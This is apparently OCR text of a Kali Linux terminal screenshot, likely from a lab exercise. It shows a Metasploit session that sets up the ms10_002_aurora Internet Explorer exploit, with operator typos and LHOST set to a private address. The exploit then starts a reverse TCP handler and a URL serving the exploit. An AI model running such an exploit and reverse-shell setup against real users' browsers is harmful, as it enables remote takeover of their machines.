 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
datastore.  Use -g to operate on the global datastore
msf exploit(windows/browser/ms10_002_aurora) > set URIPATH/
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf exploit(windows/browser/ms10_002_aurora) > set LHOST 192.168.61.171
LHOST => 192.168.61.171
msf exploit(windows/browser/ms10_002_aurora) > set LHORT 4444
LHORT => 4444
msf exploit(windows/browser/ms10_002_aurora) > RUN
[-] Unknown command: RUN.
msf exploit(windows/browser/ms10_002_aurora) > run
[*] Exploit running as background job 0.
debian 9
[*] Started reverse TCP handler on 192.168.61.171:4444
[*] Using URL: http://192.168.61.171:8080/pYEqrZ5077vmlUd
[*] Server started.